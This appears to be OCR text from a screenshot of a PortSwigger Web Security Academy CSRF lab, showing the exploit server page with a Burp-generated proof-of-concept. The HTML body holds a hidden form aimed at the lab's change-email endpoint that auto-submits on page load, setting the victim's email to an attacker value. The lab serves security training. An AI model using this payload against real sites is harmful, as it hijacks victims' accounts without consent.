 Cross-site reques
CSRF where toke
CSRF where toke
Exploit Server: CS
All labs | Web Sec
Lab: CSRF vulnera
exploit-0a3100cd03583d7280f225e6017d0065.exploit-server.net
portswigger
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a85002a03a83d05801b268f00e1005f.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="hacked&#64;test&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log